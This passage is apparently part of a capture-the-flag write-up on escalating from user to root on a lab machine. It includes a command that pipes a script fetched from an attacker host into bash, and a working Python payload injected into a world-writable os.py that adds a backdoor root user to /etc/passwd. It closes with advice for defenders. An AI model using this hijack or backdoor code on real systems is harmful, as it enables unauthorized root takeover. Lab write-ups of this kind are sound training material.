-r-------- 1 david david   32 Apr  2  2022 user.txt
-rw-rw-rw- 1 david david  701 Apr  2  2022 .viminfo
david@system:~$ cat user.txt
HERE IS THE USER FLAG
david@system:~$
Once inside, we immediately grabbed the user flag from user.txt. To see what kind of environment we were dealing with, we checked our local privileges using sudo -l, but the sudo binary wasn’t even installed on this system.
A quick look at the directory structure with ls -la revealed a couple of interesting things. First, .bash_history is neatly linked to /dev/null, meaning we won’t find any clues from previous user commands. However, we did notice a .viminfo file. Before diving into manual inspection, we decided to fire up an automated tool to see if there were any quick wins for privilege escalation.
To speed things up, we decided to run everyone’s favorite privilege escalation script: LinPEAS. We hosted the script locally on our Kali machine using Python’s builtin HTTP server and piped it directly into execution on the target system.
1
2
3
4
5
6
7
┌──(emvee㉿kali)-[~/Documents/system]
└─$ cp /usr/share/peass/linpeas/linpeas.sh .

┌──(emvee㉿kali)-[~/Documents/system]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
On the victim we van download LinPEAS en run it directly.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
david@system:~$ wget -qO- http://10.0.2.3/linpeas.sh | bash


                            ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
                    ▄▄▄▄▄▄▄             ▄▄▄▄▄▄▄▄
             ▄▄▄▄▄▄▄      ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄  ▄▄▄▄
         ▄▄▄▄     ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
         ▄    ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄       ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄          ▄▄▄▄▄▄               ▄▄▄▄▄▄ ▄
         ▄▄▄▄▄▄              ▄▄▄▄▄▄▄▄                 ▄▄▄▄
         ▄▄                  ▄▄▄ ▄▄▄▄▄                  ▄▄▄
         ▄▄                ▄▄▄▄▄▄▄▄▄▄▄▄                  ▄▄
         ▄            ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄   ▄▄
         ▄      ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄▄▄▄                                ▄▄▄▄
         ▄▄▄▄▄  ▄▄▄▄▄                       ▄▄▄▄▄▄     ▄▄▄▄
         ▄▄▄▄   ▄▄▄▄▄                       ▄▄▄▄▄      ▄ ▄▄
         ▄▄▄▄▄  ▄▄▄▄▄        ▄▄▄▄▄▄▄        ▄▄▄▄▄     ▄▄▄▄▄
         ▄▄▄▄▄▄  ▄▄▄▄▄▄▄      ▄▄▄▄▄▄▄      ▄▄▄▄▄▄▄   ▄▄▄▄▄
          ▄▄▄▄▄▄▄▄▄▄▄▄▄▄        ▄          ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄▄▄                       ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄                         ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄            ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
          ▀▀▄▄▄   ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
               ▀▀▀▄▄▄▄▄      ▄▄▄▄▄▄▄▄▄▄  ▄▄▄▄▄▄▀▀
                     ▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀

    /---------------------------------------------------------------------------------\
    |                             Do you like PEASS?                                  |
    |---------------------------------------------------------------------------------|
    |         Learn Cloud Hacking       :     https://training.hacktricks.xyz         |
    |         Follow on Twitter         :     @hacktricks_live                        |
    |         Respect on HTB            :     SirBroccoli                             |
    |---------------------------------------------------------------------------------|
    |                                 Thank you!                                      |
    \---------------------------------------------------------------------------------/
          LinPEAS-ng by carlospolop

ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.

Linux Privesc Checklist: https://book.hacktricks.wiki/en/linux-hardening/linux-privilege-escalation-checklist.html
 LEGEND:
  RED/YELLOW: 95% a PE vector
  RED: You should take a look into it
  LightCyan: Users with console
  Blue: Users without console & mounted devs
  Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
  LightMagenta: Your username
While LinPEAS is incredibly powerful, it’s not a silver bullet. The script finished executing, but it did not discover anything obvious or interesting out of the box. When automated tools fail to yield results, a seasoned attacker always rolls up their sleeves and pivots back to manual enumeration.
Since LinPEAS didn’t show any quick wins, our next logical step was to look for cronjobs or background processes running as root. A great tool for this is pspy, which allows us to monitor processes without root privileges.
We hosted pspy64 via our Kali HTTP server and downloaded it to the target machine.
1
2
3
4
5
6
┌──(emvee㉿kali)-[~/Documents/system]
└─$ cp /usr/share/pspy/pspy64 .

┌──(emvee㉿kali)-[~/Documents/system]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
After hosting it on the attacker machine we are able to download it to the victim.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
david@system:~$ wget http://10.0.2.3/pspy64
--2026-09-20 14:59:29--  http://10.0.2.3/pspy64
Connecting to 10.0.2.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3518724 (3.4M) [application/octet-stream]
Saving to: ‘pspy64’

pspy64                                                     100%[========================================================================================================================================>]   3.36M  --.-KB/s    in 0.07s

2026-09-20 14:59:29 (48.5 MB/s) - ‘pspy64’ saved [3518724/3518724]

david@system:~$ chmod +x pspy64
david@system:~$ chmod +x pspy64
david@system:~$ ./pspy64
./pspy64: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./pspy64)
./pspy64: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.32' not found (required by ./pspy64)
david@system:~$ wget http://10.0.2.3/pspy
--2026-09-20 15:01:19--  http://10.0.2.3/pspy
Connecting to 10.0.2.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3518724 (3.4M) [application/octet-stream]
Saving to: ‘pspy’

pspy                                                       100%[========================================================================================================================================>]   3.36M  --.-KB/s    in 0.03s

2026-09-20 15:01:19 (96.5 MB/s) - ‘pspy’ saved [3518724/3518724]

david@system:~$ chmod +x pspy
david@system:~$ ./pspy
./pspy: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./pspy)
./pspy: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.32' not found (required by ./pspy)
Unfortunatey, the target system was running an older version of GLIBC, causing our pre-compiled pspy64 binary to crash. We attempted to download a different version (pspy), but ran into the exact same compilation dependencies.
With pspy out of the equation, we reverted back to manually checking common directories. Looking into the /opt folder revealed an interesting Python script named suid.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
david@system:~$ ls /opt
suid.py
david@system:~$ ls -la /opt
total 12
drwxr-xr-x  2 root root 4096 Apr  2  2022 .
drwxr-xr-x 18 root root 4096 Apr  2  2022 ..
-rw-r--r--  1 root root  563 Apr  2  2022 suid.py
david@system:~$ cat /opt/suid.py
from os import system
from pathlib import Path

# Reading only first line
try:
    with open('/home/david/cmd.txt', 'r') as f:
        read_only_first_line = f.readline()
    # Write a new file
    with open('/tmp/suid.txt', 'w') as f:
        f.write(f"{read_only_first_line}")
    check = Path('/tmp/suid.txt')
    if check:
        print("File exists")
        try:
            os.system("chmod u+s /bin/bash")
        except NameError:
            print("Done")
    else:
        print("File not exists")
except FileNotFoundError:
    print("File not exists")
    david@system:~$
Analyzing the script, it appears to read a file from our home directory (/home/david/cmd.txt) and attempts to make /bin/bash SUID (chmod u+s /bin/bash) if the file exists. However, there is a glaring NameError in the script: it imports system directly (from os import system), but then calls os.system(...) on line 15. Because os was never imported as a whole module, this script will inevitably crash with a NameError and execute the print("Done") block instead of applying the SUID permission!
Even though the script is broken, the fact that it runs as root (likely via an automated cronjob or service) opens up a massive vector: Python Library Hijacking.
Privilege escalation
If this script is executed regularly by root, we can exploit the modules it imports. First, we checked the Python path configuration and inspected the write permissions of the standard libraries.
1
2
3
4
5
6
7
8
david@system:~$ python3.9 -c 'import sys; print("\n".join(sys.path))'

/usr/lib/python39.zip
/usr/lib/python3.9
/usr/lib/python3.9/lib-dynload
/usr/local/lib/python3.9/dist-packages
/usr/lib/python3/dist-packages
david@system:~$
1
2
3
4
5
6
7
david@system:~$ cd /usr/lib/python3.9
david@system:/usr/lib/python3.9$ ls -l | grep "os\|pathlib"
-rw-rw-rw- 1 root root  39063 Apr  2  2022 os.py
-rw-r--r-- 1 root root  21780 Feb 28  2021 _osx_support.py
-rw-r--r-- 1 root root  52704 Feb 28  2021 pathlib.py
-rw-r--r-- 1 root root  15627 Feb 28  2021 posixpath.py
david@system:/usr/lib/python3.9$
Bingo! The global configuration of os.py has world writable permissions (-rw-rw-rw-). This is a critical security misconfiguration. Whenever suid.py executes and runs from os import system, it processes the os.py file. If we inject a malicious payload at the bottom of os.py, it will execute with root privileges the moment the system runs the script.
Instead of messing around with unstable reverse shells, we crafted a clean Python exploit to inject a permanent backdoored root user (emvee) straight into /etc/passwd.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import subprocess

def add_root_user(username, password):
    # 1. Generate a SHA-512 password hash using OpenSSL (-6 stands for SHA-512)
    openssl_cmd = f"openssl passwd -6 '{password}'"
    password_hash = subprocess.check_output(openssl_cmd, shell=True).decode().strip()

    # 2. Build the /etc/passwd line with UID 0 and GID 0 (root privileges)
    passwd_line = f"{username}:{password_hash}:0:0:Root Admin:/root:/bin/bash"

    # 3. Append the line to /etc/passwd
    command = f"echo '{passwd_line}' >> /etc/passwd"
    subprocess.call(command, shell=True)
    print(f"User '{username}' successfully added with root privileges.")

# Define your desired credentials here:
NEW_USER = "emvee"
NEW_PASSWORD = "Password"

add_root_user(NEW_USER, NEW_PASSWORD)
We appended this code snippet to the absolute bottom of /usr/lib/python3.9/os.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
david@system:/usr/lib/python3.9$ tail -n 20 os.py
import subprocess

def add_root_user(username, password):
    # 1. Generate a SHA-512 password hash using OpenSSL (-6 stands for SHA-512)
    openssl_cmd = f"openssl passwd -6 '{password}'"
    password_hash = subprocess.check_output(openssl_cmd, shell=True).decode().strip()

    # 2. Build the /etc/passwd line with UID 0 and GID 0 (root privileges)
    passwd_line = f"{username}:{password_hash}:0:0:Root Admin:/root:/bin/bash"

    # 3. Append the line to /etc/passwd
    command = f"echo '{passwd_line}' >> /etc/passwd"
    subprocess.call(command, shell=True)
    print(f"User '{username}' successfully added with root privileges.")

# Define your desired credentials here:
NEW_USER = "emvee"
NEW_PASSWORD = "Password"

add_root_user(NEW_USER, NEW_PASSWORD)
david@system:/usr/lib/python3.9$
We waited a brief moment for the root background job to trigger /opt/suid.py. As soon as it imported the modified os module, our script executed cleanly. We tested our newly injected root credentials by switching to the user emvee.
1
2
3
4
5
6
7
8
9
david@system:/usr/lib/python3.9$ su emvee
Password:
root@system:/usr/lib/python3.9# whoami;id;hostname;
root
uid=0(root) gid=0(root) groups=0(root)
system
root@system:/usr/lib/python3.9# cat /root/root.txt
HERE IS THE ROOT FLAG
root@system:/usr/lib/python3.9#
Success! We officially have a root shell, and reading /root/root.txt hands over the final flag. The machine is fully compromised!
Final thoughts
This machine was a fantastic reminder of why manual enumeration and full attack chain visibility remain king in penetration testing. From initial access to the final root shell, the vulnerability chain on this system perfectly illustrates how minor misconfigurations can lead to a total compromise.
Looking back, the entire exploit path relied heavily on unexpected findings:
- The Power of XXE for Reconnaissance: Our journey started well before the SSH login. Exploiting the XXE (XML External Entity) vulnerability wasn’t just about grabbing a standard file; it was an essential tool for deep file system discovery. It allowed us to map the server’s layout and uncover the crucial information needed to secure our initial foothold.
- Flawed Custom Scripts: The background script in
/opt/suid.pywas clearly intended to manage privileges but contained a fundamental syntax bug (NameError). Even when defensive or administrative scripts fail to execute their intended actions, their mere existence and execution flow can create massive blind spots. - The Danger of World Writable Libraries: Allowing standard system libraries (like
os.py) to be world-writable (-rw-rw-rw-) is a catastrophic misconfiguration. Because Python modules execute top level code upon being imported, hijacking a globally trusted library completely bypasses traditional security boundaries.
Key Takeaway for Defenders: Security is only as strong as its weakest link. Always disable external entity parsing (XML) to prevent XXE, audit custom root run automation scripts, and ensure strict file permissions on your Python environment (/usr/lib/python*). Standard libraries should never be writable by low privilege users.